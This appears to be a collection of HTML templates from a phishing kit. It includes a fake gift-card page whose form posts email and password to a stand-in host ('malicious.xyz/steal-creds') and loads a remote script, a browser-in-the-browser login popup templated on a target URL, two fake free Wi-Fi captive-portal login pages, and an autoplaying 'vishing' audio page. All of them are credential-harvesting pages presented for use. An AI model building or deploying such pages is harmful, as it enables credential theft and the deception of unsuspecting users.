
<file: test_phish.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Free Gift Card</title>
</head>
<body>
    <h2>Congratulations! You've won a gift card.</h2>

    <form action="http://malicious.xyz/steal-creds" method="POST">
        <input type="text" name="email" placeholder="Enter your email">
        <input type="password" name="password" placeholder="Enter your password">
        <input type="hidden" name="secret" value="12345">
        <button type="submit">Claim Now</button>
    </form>

    <script src="http://badsite.ru/malicious.js"></script>
</body>
</html>
</file>

<file: templates/bitb_custom.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Custom BitB Phishing Page</title>
  <style>
    body {
      background: rgba(0,0,0,0.6);
      display: flex;
      align-items: center;
      justify-content: center;
      height: 100vh;
    }
    .popup {
      width: 400px;
      background: #fff;
      padding: 20px;
      box-shadow: 0 0 20px #000;
      border-radius: 8px;
      text-align: center;
    }
    input, button { width: 100%; margin: 10px 0; padding: 10px; }
    button { background: #333; color: #fff; border: none; font-weight: bold; }
  </style>
</head>
<body>
  <div class="popup">
    <h2>Login to <span style="color: #007bff;">{{ target_url }}</span></h2>
    <form method="POST">
      <input type="text" name="email" placeholder="Email or Username">
      <input type="password" name="password" placeholder="Password">
      <button type="submit">Login</button>
    </form>
  </div>
</body>
</html>
</file>

<file: templates/captive_portal.html>
<!DOCTYPE html>
<html>
<head>
  <title>Free Wi-Fi Login</title>
</head>
<body>
  <h2>Connect to Free Wi-Fi</h2>
  <form method="POST">
    <input type="text" name="email" placeholder="Enter Email" required><br>
    <input type="password" name="password" placeholder="Enter Password" required><br>
    <button type="submit">Connect</button>
  </form>
</body>
</html>
</file>

<file: templates/vishing_page.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Vishing Message</title>
</head>
<body>
  <h2>🔊 Playing Vishing Message</h2>
  <audio controls autoplay>
    <source src="/static/vishing_message.mp3" type="audio/mpeg">
    Your browser does not support the audio element.
  </audio>
</body>
</html>
</file>

<file: captive/templates/login.html>
<!DOCTYPE html>
<html>
<head>
  <title>Free Wi-Fi Login</title>
  <style>
    body { background-color: #1e1e1e; color: white; text-align: center; font-family: sans-serif; }
    form { margin-top: 100px; }
    input { padding: 10px; margin: 10px; width: 250px; }
    button { padding: 10px 20px; background: #00ffaa; border: none; cursor: pointer; }
  </style>
</head>
<body>
  <h2>🔒 Connect to Free Wi-Fi</h2>
  <form method="post">
    <input type="text" name="username" placeholder="Email or Username" required><br>
    <input type="password" name="password" placeholder="Password" required><br>
    <button type="submit">Connect</button>
  </form>
</body>
</html>
</file>
